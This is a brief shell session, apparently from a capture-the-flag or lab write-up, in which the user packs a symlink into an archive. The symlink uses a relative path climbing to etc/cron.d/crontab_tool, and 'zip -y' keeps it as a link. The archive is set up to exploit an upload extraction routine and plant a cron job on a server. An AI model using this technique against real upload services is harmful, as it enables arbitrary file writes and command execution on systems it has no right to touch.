 q1n9@LAPTOP-3H92FD9J:~$ mkdir etc
q1n9@LAPTOP-3H92FD9J:~$ mkdir /etc/cron.d
mkdir: cannot create directory ‘/etc/cron.d’: File exists
q1n9@LAPTOP-3H92FD9J:~$ mkdir etc/cron.d
q1n9@LAPTOP-3H92FD9J:~$ touch etc/cron.d/crontab_tool
q1n9@LAPTOP-3H92FD9J:~$ cd ~/a/uploads/1
q1n9@LAPTOP-3H92FD9J:~/a/uploads/1$ ln -s ../../../etc/cron.d/crontab_tool ./crontab_tool
q1n9@LAPTOP-3H92FD9J:~/a/uploads/1$ zip -y 4.zip ./crontab_tool
  adding: crontab_tool (stored 0%)